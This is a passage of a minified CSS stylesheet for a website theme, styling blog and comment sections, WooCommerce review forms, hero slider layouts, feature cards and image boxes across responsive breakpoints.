25px}.blog-single{--blog-space-y:40px;--blog-space-x:30px}.blog-single .blog-title{font-size:24px}.blog-meta span,.blog-meta a{font-size:14px}.blog-style4{padding:10px}.blog-style4 .blog-content{padding:0 15px 20px 15px}.blog-style4 .blog-title{margin-bottom:15px;font-size:20px}.blog-style6{padding:20px 15px 20px 15px}.blog-style6 .blog-meta a{font-size:12px}}@media (max-width:991px){.blog-style1 .blog-title{font-size:20px}.blog-style7 .blog-body{padding:.1px 20px 30px 20px;margin:-35px 15px 0 15px}.blog-style7 .blog-title{font-size:20px}.blog-style7 .blog-meta a{font-size:13px}.blog-style7 .blog-date{margin:-17.5px 0 15px 0}}@media (max-width:767px){blockquote.vs-quote{padding:40px 15px}blockquote.vs-quote p{line-height:1.8}blockquote.vs-quote cite{padding:0;margin-top:10px}.blog-inner-title{font-size:26px}.blog-single{--blog-space-y:40px;--blog-space-x:20px}.blog-single .blog-title{font-size:20px}.blog-single .blog-img .play-btn{--icon-size:60px;--icon-font-size:20px}.blog-author{display:block;padding:30px 15px}.blog-author .media-img{margin:0 0 30px 0;width:100%}.blog-author .media-img img{width:100%}.blog-author .author-name{font-size:18px}.blog-author .author-degi{margin-bottom:10px}.blog-style5 .blog-title{font-size:18px}.blog-style5 .blog-category{margin-bottom:0}.blog-style7 .blog-body{margin:-20px 10px 0 10px}}.comment-respond{margin:var(--blog-space-y,60px) 0 30px 0;position:relative}.comment-respond .form-title a#cancel-comment-reply-link{font-size:.7em;text-decoration:underline}.comment-respond .custom-checkbox.notice{margin-top:10px;margin-bottom:25px}.comment-respond .row{--bs-gutter-x:20px}.comment-respond .form-control{background-color:var(--white-color);border:none;height:55px}.comment-respond .form-group>i{top:20.5px}.comment-respond input[type=checkbox]~label:before{background-color:var(--white-color);border:1px solid var(--white-color);border-radius:3px}.comment-respond input[type=checkbox]:checked~label:before{background-color:var(--theme-color);border-color:transparent}.comment-respond .blog-inner-title{margin-bottom:0}.comment-respond .form-text{margin-bottom:25px}.comment-respond .form-inner{background-color:var(--smoke-color);padding:30px}.comment-respond .vs-btn{width:100%}.question-form .comment-respond,.review-form .comment-respond{margin:0 0 20px 0;padding:40px;background-color:var(--smoke-color)}.question-form .comment-respond .vs-btn,.review-form .comment-respond .vs-btn{width:max-content}.question-form input[type=checkbox]~label,.review-form input[type=checkbox]~label{margin-top:10px;margin-bottom:25px}.vs-comments-wrap{margin:var(--blog-space-y,60px) 0 var(--blog-space-y,60px) 0}.vs-comments-wrap .description p:last-child{margin-bottom:0}.vs-comments-wrap .comment-respond{margin:30px 0}.vs-comments-wrap pre{background:#ededed;color:#666;font-size:14px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word}.vs-comments-wrap blockquote{background-color:#eaf8f9}.vs-comments-wrap li{margin:0}.vs-comments-wrap .vs-post-comment{border-bottom:1px solid #F0F0F0;position:relative;display:flex;position:relative;padding:0 0 30px 0;margin:30px 0 30px 0}.vs-comments-wrap ul.comment-list{list-style:none;margin:-10px 0 0 0;padding:0}.vs-comments-wrap ul.comment-list ul ul,.vs-comments-wrap ul.comment-list ul ol,.vs-comments-wrap ul.comment-list ol ul,.vs-comments-wrap ul.comment-list ol ol{margin-bottom:0}.vs-comments-wrap .comment-avater{width:110px;height:110px;margin-right:25px;overflow:hidden;background-color:var(--white-color)}.vs-comments-wrap .comment-avater img{width:100%}.vs-comments-wrap .comment-content{flex:1;position:relative}.vs-comments-wrap .comment-content p:last-of-type{margin-bottom:0}.vs-comments-wrap .commented-on{font-size:13px;display:block;margin-bottom:3px;margin-top:-.25em;font-weight:500;text-transform:uppercase;color:var(--theme-color);font-family:var(--title-font)}.vs-comments-wrap .commented-on i{margin-right:7px;font-size:.9rem}.vs-comments-wrap .name{margin-bottom:7px;font-size:20px;font-weight:600}.vs-comments-wrap .comment-top{display:flex;justify-content:space-between}.vs-comments-wrap .text:last-of-type{margin-bottom:0}.vs-comments-wrap .children{margin:0;padding:0;list-style-type:none;margin-left:70px}.vs-comments-wrap .reply_and_edit{position:absolute;right:0;top:0;line-height:1}.vs-comments-wrap .replay-btn{font-weight:600;font-size:16px;display:inline-block;font-family:var(--title-font);color:var(--theme-color)}.vs-comments-wrap .replay-btn i{margin-right:7px;font-size:.8em}.vs-comments-wrap .replay-btn:hover{color:var(--title-color)}.vs-comments-wrap .star-rating{font-size:12px;margin-bottom:10px;position:absolute;top:5px;right:0;width:80px}.vs-comments-wrap .woocommerce-review__awaiting-approval{margin-bottom:10px;display:block;color:var(--theme-color)}.vs-comments-wrap.vs-comment-form{margin:0}@media (max-width:1199px){.vs-comments-wrap .vs-post-comment{display:block}.vs-comments-wrap .star-rating{position:relative;top:0;right:0}.vs-comments-wrap .comment-top{display:block}.vs-comments-wrap .comment-avater{margin-right:0;margin-bottom:20px}.vs-comments-wrap .children{margin-left:40px}.vs-comments-wrap .reply_and_edit{position:relative;top:0;margin:15px 0 0 0}}.woocommerce-Reviews .vs-comments-wrap{padding:0;background-color:transparent;margin:0 0 50px 0}.woocommerce-Reviews .woocommerce-Reviews-title{margin-bottom:40px}.woocommerce-Reviews .rating-select{margin-bottom:20px}.woocommerce-Reviews .form-title{position:relative;font-weight:700;text-transform:uppercase;font-family:var(--title-font);color:var(--title-color);font-size:24px;padding:0 0 12px 0;margin:-.25em 0 25px 0}.woocommerce-Reviews .form-title:before{content:"";width:46px;height:3px;position:absolute;left:0;bottom:0;background-color:var(--theme-color);display:inline-block}.woocommerce-Reviews .form-group:last-of-type{margin-bottom:0}@media (max-width:767px){.vs-comments-wrap .children{margin-left:20px}.vs-comments-wrap .name{font-size:18px}.comment-respond .form-inner{padding:30px 15px}.question-form .comment-respond,.review-form .comment-respond{padding:30px 15px}.question-form input[type=checkbox]~label,.review-form input[type=checkbox]~label{margin-top:20px}}.ls-btn-group{display:flex;gap:20px;min-width:max-content}.ls-arrow-vertical .icon-btn,.ls-arrow-vertical .hero-layout4 .slick-arrow,.hero-layout4 .ls-arrow-vertical .slick-arrow{display:block;margin-bottom:20px}.ls-arrow-vertical .icon-btn:last-child,.ls-arrow-vertical .hero-layout4 .slick-arrow:last-child,.hero-layout4 .ls-arrow-vertical .slick-arrow:last-child{margin-bottom:0}.vs-btn.ls-vs-btn2{margin-right:40px;vertical-align:middle}.ls-custom-arrow:not(:last-child){margin-right:10px}.ls-arrow2,.ls-custom-arrow2.ls-arrow2{display:block;margin-right:0;margin-bottom:10px}.ls-arrow2:last-child,.ls-custom-arrow.ls-arrow2:last-child{margin-bottom:0}.ls-play-btn .play-btn{--icon-size:100%;width:100%;height:100%}.ls-play-btn .play-btn i{line-height:1}.ls-play-btn .play-btn i:before{position:absolute;left:52%;top:49%;transform:translate(-50%,-50%)}.hero-style3 .ls-inner{background-size:cover!important}.ls-custom-dot{display:block;background-color:transparent;width:var(--icon-size,55px);height:var(--icon-size,55px);line-height:var(--icon-size,52px);border:2px solid var(--white-color);color:var(--white-color);font-size:18px;font-weight:700;font-family:var(--title-font);border-radius:50%;margin:20px 0}.ls-custom-dot:first-child{margin-top:0}.ls-custom-dot:last-child{margin-bottom:0}.ls-custom-dot:focus{outline:none}.ls-custom-dot:hover,.ls-custom-dot.active{background-color:var(--white-color);color:var(--theme-color);border-color:transparent}.ls-custom-dot.active{transform:scale(1.1)}.ls-custom-dot.style3,.ls-custom-dot.style2{display:inline-block;--icon-size:17px;background-color:transparent;border:1px solid gray;border-radius:50%;margin:0 11px 0 0}.ls-custom-dot.style3:last-child,.ls-custom-dot.style2:last-child{margin-right:0}.ls-custom-dot.style3:hover,.ls-custom-dot.style3.active,.ls-custom-dot.style2:hover,.ls-custom-dot.style2.active{background-color:var(--white-color);border-color:transparent}.ls-custom-dot.style3{display:block;margin:10px 0}.ls-custom-dot.style3:hover,.ls-custom-dot.style3.active{background-color:var(--theme-color);border-color:var(--theme-color)}.hero-btns{display:flex;flex-wrap:wrap;gap:20px}.hero-bg{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;z-index:1}.hero-ripple-img{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;transform:rotate(45deg) scale(.94);border-radius:40% 40% 40% 40%/40% 40% 40% 40%;z-index:2}.hero-ripple-img img{transform:rotate(-45deg) scale(1.09);width:100%}@media (min-width:1500px){.ls-hero-layout4{margin-top:-63px}}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev,#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next{width:80px;height:80px;line-height:80px;background-color:rgba(255,255,255,.2);color:var(--white-color);text-align:center;font-size:24px;border-radius:50%}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev:after,#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next:after{display:none}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev::before,#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next::before{content:"\f061";font-family:var(--icon-font)}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev:hover,#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next:hover{transform:none;background-color:var(--theme-color);color:var(--white-color)}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev{left:150px}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev:before{content:"\f060"}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next{right:150px}.hero-layout1 .slick-arrow{--pos-x:150px;--icon-font-size:24px;--icon-size:67px;background-color:transparent;line-height:65px;color:var(--white-color);border:2px solid var(--white-color);top:calc(50% - 37.5px)}.hero-layout1 .hero-inner{position:relative;min-height:850px;display:flex;align-items:center;background-color:var(--title-color);padding-bottom:75px;overflow:hidden}.hero-layout1 .hero-content{position:relative;z-index:4;padding:80px 0}.hero-layout1 .hero-title{color:var(--white-color);text-transform:uppercase;margin:-.2em 0 20px 0;font-size:60px;line-height:1.3;animation-delay:0s}.hero-layout1 .hero-text{color:var(--white-color);max-width:690px;line-height:28px;margin:0 0 30px 0;animation-delay:0.2s}.hero-layout1 .hero-btns{animation-delay:0.4s}.hero-layout1 .hero-innertext{font-size:18px;text-align:left;font-weight:600;border:2px solid var(--white-color);font-family:var(--title-font);color:var(--white-color);border-radius:5px;padding:9px 23.5px;vertical-align:middle;position:relative;top:-4px;margin-left:15px;display:inline-block}.hero-layout1 .hero-shape1{position:absolute;top:-473px;left:51px;z-index:2;width:300px;height:1558px;background-color:rgba(14,84,245,.5);transform:rotate(43.46deg)}.hero-layout1 .hero-shape2{position:absolute;transform:rotate(43.46deg);top:-485px;left:406px;z-index:2;width:589px;height:1819.7px;background:linear-gradient(172deg,rgba(5,26,79,.35) 21%,rgba(0,0,0,0) 54%);background-position:0% 0%;background-repeat:no-repeat}.hero-layout1 .slick-current{--animation-name:slideinup}.hero-layout2{position:relative}.hero-layout2 .hero-inner{min-height:980px;display:flex;align-items:center;justify-content:center}.hero-layout2 .hero-bg-text{text-align:center;text-transform:uppercase;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-weight:600;font-size:300px;z-index:1;font-family:var(--title-font);color:rgba(255,255,255,.05);-webkit-text-stroke:1px rgba(255,255,255,.1);display:inline-block;animation-delay:1s}.hero-layout2 .hero-subtitle{color:var(--white-color);font-family:var(--title-font);font-size:20px;font-weight:600;display:block;text-align:center;text-transform:uppercase;margin-bottom:30px;position:relative;z-index:5}.hero-layout2 .hero-title{color:var(--white-color);text-align:center;font-weight:700;font-size:72px;line-height:1.2;max-width:810px;margin:0 auto 40px auto;animation-delay:0.5s;position:relative;z-index:5}.hero-layout2 .hero-btns{justify-content:center;animation-delay:0.8s;position:relative;z-index:5}.hero-layout2 .hero-shape2,.hero-layout2 .hero-shape1{position:absolute;left:0;bottom:-1px;width:100%;z-index:3;line-height:1}.hero-layout2 .hero-shape1 img{width:100%}.hero-layout2 .hero-shape2{z-index:2;animation-delay:1.5s}.hero-layout2 .hero-play{position:absolute;left:16.5%;bottom:18.6%;z-index:4;display:flex;align-items:center;animation-delay:1s}.hero-layout2 .hero-play .play-btn{margin-right:30px}.hero-layout2 .hero-play__title{color:var(--white-color);text-transform:capitalize;font-size:24px;font-weight:700;font-family:var(--title-font);display:block;margin:3px 0 3px 0}.hero-layout2 .hero-play__label{color:var(--white-color);font-size:16px;font-family:var(--title-font);margin:0}.hero-layout2 .slick-current{--animation-name:slideinup}.hero-layout2 .slick-current .hero-bg-text{--animation-name:fadein-custom}.hero-layout2 .slick-current .hero-shape2{--animation-name:slideinleft}.hero-layout2 .slick-current .hero-play{--animation-name:slideinright}.hero-layout3 .hero-img img{border-radius:22px}.hero-layout3 .hero-inner{min-height:850px;padding:100px 0;display:flex;align-items:center;flex-wrap:wrap}.hero-layout3 .hero-subtitle{color:var(--white-color);font-size:18px;font-weight:600;font-family:var(--title-font);display:block;margin:-.2em 0 15px 0}.hero-layout3 .hero-title{color:var(--white-color);font-size:60px;font-weight:700;line-height:1.27;margin:0 0 25px 0;animation-delay:0.5s}.hero-layout3 .inner-text{font-weight:300}.hero-layout3 .hero-btns{animation-delay:1s}.hero-layout3 .hero-text{color:var(--white-color);font-family:var(--title-font);line-height:28px;margin:0 0 30px 0;animation-delay:0.8s}.hero-layout3 .slick-dots{position:absolute;top:50%;left:225px;margin:0;transform:translateY(-50%)}.hero-layout3 .slick-dots button{font-size:30px;width:55px;height:55px;border-radius:50%;background-color:transparent;color:var(--white-color);border:2px solid var(--white-color);font-family:var(--title-font);font-size:20px;font-weight:700}.hero-layout3 .slick-dots button::before{display:none}.hero-layout3 .slick-dots li{display:block;margin:0 0 20px 0}.hero-layout3 .slick-dots li.slick-active button{transform:scale(1.1);background-color:var(--white-color);color:var(--theme-color)}.hero-layout3 .slick-dots li:last-child{margin-bottom:0}.hero-layout3 .slick-current{--animation-name:slideinup}.hero-layout4{margin-top:-65px}.hero-layout4 .hero-content{position:relative;z-index:4}.hero-layout4 .hero-inner{min-height:950px;max-width:1518px;padding:87px 0 100px 0;margin:0 auto;display:flex;align-items:center;flex-wrap:wrap;position:relative}.hero-layout4 .hero-shape2{position:absolute;right:0;top:0;z-index:1}.hero-layout4 .hero-shape1{position:absolute;width:var(--shape-size,540px);height:var(--shape-size,540px);right:calc(var(--shape-size, 540px) / -2);bottom:calc((var(--shape-size, 540px) - 460px) / -1);z-index:1;background-color:var(--theme-color);border-radius:65% 0% 65% 0%/65% 0% 65% 0%}.hero-layout4 .hero-subtitle{font-size:24px;font-weight:500;font-family:var(--title-color);color:var(--white-color);display:block;margin:0 0 30px 0}.hero-layout4 .hero-title{font-size:110px;color:var(--white-color);margin:0 0 12px 0;line-height:1;animation-delay:0.5s}.hero-layout4 .hero-title2{font-size:72px;color:var(--white-color);line-height:1;margin:0 0 50px 0;animation-delay:0.8s}.hero-layout4 .hero-img{position:absolute;right:8%;bottom:0;z-index:2;max-width:920px}.hero-layout4 .hero-btns{animation-delay:1.2s}.hero-layout4 .slick-arrow{--btn-size:60px;--icon-gap:20px;top:calc(50% - (var(--btn-size) + var(--icon-gap)) / 2);left:180px;border:2px solid var(--white-color);color:var(--white-color);background-color:transparent}.hero-layout4 .slick-arrow.slick-next{top:calc(50% + (var(--btn-size) + var(--icon-gap)) / 2)}@media (max-width:1800px){.hero-layout4 .slick-arrow{left:60px}}.hero-layout4 .slick-current{--animation-name:slideinup}.hero-info{display:flex;align-items:center}.hero-info .media-icon{margin-right:25px}.hero-info .media-label{font-size:22px;font-family:var(--title-font);color:#7190ff;display:block;margin-bottom:20px}.hero-info .media-link{font-size:36px;font-weight:700;color:var(--white-color);font-family:var(--title-font)}.hero-info .media-link a{color:inherit}.hero-info .media-link a:hover{color:var(--theme-color)}.hero-layout5 .hero-inner{padding:250px 0 100px 0;min-height:950px;display:flex;flex-wrap:wrap;align-items:center}.hero-layout5 .hero-content{position:relative;z-index:4}.hero-layout5 .hero-subtitle{font-size:40px;font-weight:700;color:var(--white-color);font-family:var(--title-font);letter-spacing:-.2px;display:block;margin-bottom:17px}.hero-layout5 .hero-title{font-size:100px;color:var(--white-color);letter-spacing:-.5px;font-weight:700;margin:0 0 7px 0;animation-delay:0.4s}.hero-layout5 .hero-list ul{margin:0 0 43px 0;padding:0;list-style-type:none}.hero-layout5 .hero-list li{font-size:20px;font-weight:500;font-family:var(--title-font);color:var(--white-color);margin-bottom:20px;animation-delay:0.8s}.hero-layout5 .hero-list li:nth-child(2){animation-delay:1.2s}.hero-layout5 .hero-list li>i:first-child{margin-right:15px}.hero-layout5 .hero-shape1{position:absolute;left:0;top:0;width:1210px;height:1030px;z-index:1;opacity:.7;background-color:#001c82;clip-path:polygon(0 0,100% 0,63.5% 100%,0% 100%)}.hero-layout5 .hero-shape2{position:absolute;z-index:2;top:-11px;right:0;animation-delay:1.4s;max-width:30%}.hero-layout5 .hero-shape3{position:absolute;z-index:2;top:248px;left:-15px;animation-delay:1.6s}.hero-layout5 .hero-shape4{position:absolute;z-index:2;top:166px;left:40%;animation-delay:1.8s}.hero-layout5 .hero-shape5{position:absolute;z-index:2;top:430px;left:-13px;animation-delay:2s}.hero-layout5 .hero-info{position:absolute;right:80px;bottom:95px;z-index:3;animation-delay:1.2s}.hero-layout5 .slick-arrow{width:80px;height:80px;line-height:80px;background-color:rgba(255,255,255,.2);color:var(--white-color);text-align:center;font-size:24px;border-radius:50%;--pos-x:150px;border:none}@media (max-width:1800px){.hero-layout5 .slick-arrow{--pos-x:70px}}.hero-layout5 .slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color)}.hero-layout5 .hero-btns{animation-delay:1.6s}.hero-layout5 .slick-current{--animation-name:slideinup}.hero-layout5 .slick-current .hero-info{--animation-name:slideinright}.hero-layout5 .slick-current .hero-shape5,.hero-layout5 .slick-current .hero-shape4,.hero-layout5 .slick-current .hero-shape3,.hero-layout5 .slick-current .hero-shape2{--animation-name:fadein-custom}@media (min-width:1921px){.hero-layout4 .hero-img{right:16%}}@media (max-width:1500px){.ls-wrapper .icon-btn.style2,.ls-wrapper .hero-layout4 .style2.slick-arrow,.hero-layout4 .ls-wrapper .style2.slick-arrow{--btn-size:40px;--btn-font-size:14px}.ls-custom-dot{--icon-size:40px;font-size:14px;line-height:36px;margin:10px 0}.hero-layout2 .hero-shape2{max-width:450px}.hero-layout2 .hero-play{left:14.5%;bottom:13.6%}.hero-layout2 .hero-bg-text{font-size:220px}.hero-layout2 .hero-title{font-size:60px;max-width:700px}.hero-layout2 .hero-subtitle{font-size:18px}.hero-layout2 .hero-inner{min-height:800px}.hero-layout2 .hero-play .play-btn{--icon-size:100px;--icon-font-size:24px}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next{right:60px}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev{left:60px}.hero-layout3 .slick-dots{top:auto;bottom:40px;left:50%;transform:translateX(-50%)}.hero-layout3 .slick-dots button{width:40px;height:40px;line-height:38px;font-size:16px}.hero-layout3 .slick-dots li{display:inline-block;margin:0 10px 0 0}.hero-layout3 .slick-dots li:last-child{margin-right:0}.hero-layout3 .slick-dots li.slick-active button{transform:none}.hero-layout4{margin-top:0}.hero-layout4 .hero-img{right:0;max-width:850px}.hero-layout4 .hero-shape2{right:2%;max-width:450px}.hero-layout4 .hero-inner{min-height:850px;max-width:100%;padding:100px 0 100px 0}.hero-layout4 .hero-title{font-size:90px}.hero-layout4 .hero-title2{font-size:60px}.hero-layout4 .hero-subtitle{font-size:20px}.hero-layout5 .hero-inner{padding:100px 0 100px 0;min-height:750px}.hero-layout5 .hero-subtitle{font-size:30px;margin-bottom:6px}.hero-layout5 .hero-title{font-size:72px}.hero-layout5 .hero-shape1{max-width:770px}.hero-layout5 .hero-list li{font-size:16px;margin-bottom:10px}.hero-layout5 .hero-list ul{margin:0 0 33px 0}.hero-layout5 .hero-subtitle{font-size:24px}.hero-layout5 .hero-info{right:40px;bottom:40px}}@media (max-width:1399px){.hero-layout2 .hero-inner{min-height:700px}.hero-layout2 .hero-shape2{max-width:350px}.hero-layout2 .hero-play{left:10.5%;bottom:10.6%}.hero-layout2 .hero-play .play-btn{margin-right:20px}.hero-layout2 .hero-play__title{font-size:18px}.hero-layout2 .hero-play__label{font-size:14px}.hero-layout2 .hero-title{font-size:48px;max-width:635px}.hero-layout2 .hero-subtitle{font-size:16px;margin-bottom:15px}.hero-layout2 .hero-bg-text{font-size:190px}.hero-layout3 .hero-title{font-size:48px}.hero-layout3 .hero-inner{min-height:750px}.hero-layout4 .hero-img{max-width:700px}.hero-layout4 .hero-shape2{max-width:380px}.hero-layout4 .hero-shape1{--shape-size:400px;bottom:-100px}.hero-layout4 .hero-title{font-size:66px}.hero-layout4 .hero-title2{font-size:48px}.hero-layout4 .hero-inner{min-height:700px;padding:100px 0 100px 0}}@media (max-width:1199px){.ls-btn-group .vs-btn{padding:15px 25px;font-size:14px}.ls-layer .icon-btn.style4,.ls-layer .hero-layout4 .style4.slick-arrow,.hero-layout4 .ls-layer .style4.slick-arrow,.ls-layer .icon-btn.style3,.ls-layer .hero-layout4 .style3.slick-arrow,.hero-layout4 .ls-layer .style3.slick-arrow{--btn-size:45px}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next,#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev{display:none}.hero-layout1 .hero-inner{min-height:600px;padding-bottom:0}.hero-layout1 .hero-title{font-size:46px}.hero-layout1 .hero-innertext{font-size:14px;padding:7px 18px}.hero-layout1 .hero-shape1{top:-645px;left:10px;width:200px;height:1490px}.hero-layout1 .hero-shape2{display:none}.hero-layout3 .hero-inner{min-height:initial}.hero-layout3 .hero-title{font-size:42px}.hero-layout4 .hero-img{max-width:510px}.hero-layout4 .hero-inner{min-height:550px;padding:80px 0 80px 0}.hero-layout4 .hero-title{font-size:60px}.hero-layout4 .hero-title2{font-size:46px;margin:0 0 30px 0}.hero-layout4 .hero-subtitle{margin:0 0 18px 0}.hero-layout4 .hero-shape1{--shape-size:330px}.hero-layout4 .hero-shape2{max-width:280px}.hero-layout5 .hero-inner{min-height:auto}.hero-layout5 .hero-title{font-size:60px}.hero-layout5 .hero-subtitle{font-size:20px}.hero-layout5 .hero-shape1{max-width:600px}.hero-layout5 .hero-info .media-link{font-size:24px}.hero-layout5 .hero-info .media-label{font-size:18px;margin-bottom:15px}.hero-layout5 .hero-info .media-icon{margin-right:15px;max-width:50px}.hero-layout5 .hero-shape4{top:20%;left:40%;max-width:30%}.hero-layout5 .hero-shape5{top:40%;max-width:12%}.hero-layout5 .hero-shape3{top:10%;max-width:10%}}@media (max-width:991px){.hero-layout1{text-align:center}.hero-layout1 .hero-inner{min-height:auto}.hero-layout1 .hero-title{font-size:36px;margin-bottom:15px}.hero-layout1 .hero-innertext{font-size:12px;padding:5px 15px;top:0}.hero-layout1 .hero-btns{justify-content:center}.hero-layout2 .hero-inner{padding:70px 0 100px 0;min-height:initial}.hero-layout2 .hero-shape2{max-width:200px}.hero-layout2 .hero-bg-text{font-size:130px}.hero-layout2 .hero-play{position:relative;bottom:0;left:0;width:max-content;margin:30px auto 0 auto;display:flex;flex-direction:column-reverse;text-align:center}.hero-layout2 .hero-play .play-btn{--icon-font-size:18px;--icon-size:60px;margin:0 0 20px 0}.hero-layout2 .hero-play__label,.hero-layout2 .hero-play__title{display:none}.hero-layout2 .hero-title{font-size:40px;max-width:530px}.hero-layout3 .hero-img{margin-bottom:40px}.hero-layout3 .hero-img img{width:100%}.hero-layout3 .hero-content{text-align:center}.hero-layout3 .hero-btns{justify-content:center}.hero-layout4 .hero-img{max-width:360px}.hero-layout4 .hero-inner{min-height:400px}.hero-layout4 .hero-shape2{max-width:200px}.hero-layout4 .hero-title{font-size:48px}.hero-layout4 .hero-title2{font-size:36px}.hero-layout4 .hero-shape1{--shape-size:260px}.hero-layout5 .hero-title{font-size:46px}.hero-layout5 .hero-subtitle{font-size:18px}.hero-layout5 .hero-list li{font-size:14px}.hero-layout5 .hero-shape1{max-width:450px}}@media (max-width:767px){.ls-btn-group{justify-content:center;gap:10px}.ls-btn-group .vs-btn{padding:11.5px 14px;font-size:12px}.vs-btn.style10.mobile-white{background-color:var(--white-color);border-color:transparent;color:var(--title-color)}.hero-layout1 .hero-title{font-size:30px}.hero-layout1 .hero-innertext{border:none;padding:0;display:inline;font-size:inherit;margin:0;vertical-align:top;text-decoration:underline}.hero-layout2 .hero-title{font-size:34px;margin-bottom:30px}.hero-layout2 .hero-subtitle{font-size:14px}.hero-layout2 .hero-bg-text{font-size:70px}.hero-layout2 .hero-shape2{max-width:150px}.hero-layout3 .hero-subtitle{font-size:16px}.hero-layout3 .hero-title{font-size:30px;margin-bottom:20px}.hero-layout4 .hero-content{text-align:center}.hero-layout4 .hero-img,.hero-layout4 .hero-shape2{display:none}.hero-layout4 .hero-btns{justify-content:center}.hero-layout4 .hero-subtitle{font-size:16px}.hero-layout4 .hero-title{font-size:36px}.hero-layout4 .hero-title2{font-size:30px}.hero-layout4 .hero-shape1{--shape-size:200px}.hero-layout5 .hero-title{font-size:34px}.hero-layout5 .hero-info{display:none}.hero-layout5 .hero-shape1{max-width:100%;height:100%;clip-path:none}.hero-layout5 .hero-list li>i:first-child{margin-right:10px}}@media (max-width:1500px){.ls-layer .ls-vs-btn2{padding:18px 25px;margin-right:20px}}@media (max-width:1024px){.ls-layer .ls-vs-btn2{padding:14px 26px;margin-right:20px;font-size:14px}}@media (max-width:767px){.ls-layer .ls-vs-btn2{padding:9px 19px;margin-right:10px;font-size:11px}}a.vs-btn.style11.ls-vs-btn2::before,a.vs-btn.style11.ls-vs-btn2::after{display:none}a.vs-btn.style11.ls-vs-btn2:hover{background-color:#fff;color:#0E5AF2}.error-number{font-size:274px;font-weight:700;line-height:1;margin-bottom:3px;margin-top:-.1em}.error-title{font-size:36px;margin-bottom:8px}.error-text{max-width:600px;margin:0 auto 32px auto}@media (max-width:991px){.error-number{font-size:200px}.error-title{font-size:20px}}@media (max-width:767px){.error-number{font-size:110px}}.feature-style1{background-color:var(--white-color);padding:50px 40px;box-shadow:0 18px 13px rgba(234,240,250,.5);border-radius:5px;position:relative;margin-bottom:30px}.feature-style1:before{content:"";position:absolute;left:40px;bottom:0;height:3px;width:calc(100% - 80px);background-color:var(--theme-color)}.feature-style1 .feature-icon{margin:0 0 15px 0}.feature-style1 .feature-title{margin:0 0 13px 0}.feature-style1 .feature-text{margin:0 0 20px 0}.feature-style1:hover .vs-btn{background-color:var(--theme-color);color:var(--white-color)}.feature-style2{background-color:var(--white-color);padding:40px 40px 32px 40px;border-radius:5px;box-shadow:0 10px 31px rgba(169,177,193,.05);margin:0 0 30px 0}.feature-style2 .feature-icon{background-color:var(--smoke-color);width:110px;height:90px;line-height:90px;text-align:center;border-radius:5px;margin:0 0 22px 0;transition:all ease 0.4s;display:inline-block}.feature-style2 .feature-icon img{transition:all ease 0.4s;filter:none}.feature-style2 .feature-title{margin:0 0 10px 0}.feature-style2:hover .feature-icon{background-color:var(--theme-color)}.feature-style2:hover .feature-icon img{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.feature-slide2{margin-top:-30px;margin-bottom:-30px}.feature-slide2 .feature-style2{box-shadow:0 10px 21px rgba(169,177,193,.15);margin:30px 0 30px 0}.feature-style3{background-color:var(--white-color);border:2px solid transparent;transition:all ease 0.4s;margin:0 0 30px 0;border-radius:12px;box-shadow:none}.feature-style3 .feature-icon{width:var(--icon-size,110px);height:var(--icon-size,110px);display:flex;align-items:center;justify-content:center;border:10px solid var(--white-color);background-color:var(--theme-color);border-radius:30% 30% 30% 30%/30% 30% 30% 30%;transform:rotate(45deg);margin:calc(var(--icon-size, 110px) / -2 - 15px) 0 25px 0}.feature-style3 .feature-icon img{transform:rotate(-45deg)}.feature-style3 .feature-title{font-weight:600}.feature-style3 .feature-text{margin:0 0 27px 0}.feature-style3 .feature-content{padding:0 35px 40px 35px}.feature-style3 .icon-btn,.feature-style3 .hero-layout4 .slick-arrow,.hero-layout4 .feature-style3 .slick-arrow{--btn-size:60px}.feature-style3 .feature-img{padding:15px;border-radius:12px}.feature-style3 .feature-img img{border-radius:inherit;width:100%}.slick-center .feature-style3,.feature-style3:hover{border-color:var(--theme-color);box-shadow:0 18px 10px 0 rgba(4,4,4,.05)}.feature-multi:nth-child(2n+2){--theme-color:#f42121}.feature-multi:nth-child(3n+3){--theme-color:#f9b401}.feature-multi:nth-child(4n+4){--theme-color:#435cc8}.feature-multi:nth-child(5n+5){--theme-color:#43c84f}@media (min-width:1199px){.feature-wrap1.space-top{padding-top:1px}.feature-wrap1>.container{position:relative;z-index:36;margin-top:-75px}}@media (max-width:1199px){.feature-slide2 .feature-style2{box-shadow:0 10px 21px rgba(169,177,193,.15)}}@media (max-width:991px){.feature-style1{padding:40px 30px}.feature-style3{border-color:var(--theme-color);box-shadow:0 18px 10px 0 rgba(4,4,4,.05)}.feature-style3 .feature-icon{--icon-size:80px;border-width:5px;margin-bottom:20px}.feature-style3 .feature-icon img{max-width:40px}.feature-style3 .feature-content{padding:0 20px 40px 20px}.feature-style3 .feature-text{margin:0 0 27px 0;font-size:14px}.feature-multi2{justify-content:center}}@media (max-width:767px){.feature-style1{padding:40px 20px}.feature-style2{padding:40px 25px 32px 25px}}.img-box1 .img-1 img{filter:drop-shadow(0 5px 32px rgba(21,40,76,.08))}.img-box1 .img-2{z-index:1;margin:-200px 0 0 auto;max-width:100%;width:fit-content;position:relative}.img-box1 img{border-radius:5px}.img-box2{position:relative;margin:0 0 30px 0}.img-box2 .img-1{position:relative;margin-left:-200px}.img-box2 .img-2{position:absolute;right:0;bottom:0;background-color:var(--white-color);border-radius:10px 0 0 0;padding:10px 0 0 10px}.img-box3{position:relative}.img-box3 img{border-radius:5px}.img-box3 .img-1{text-align:right}.img-box3 .img-2{margin:-300px 0 0 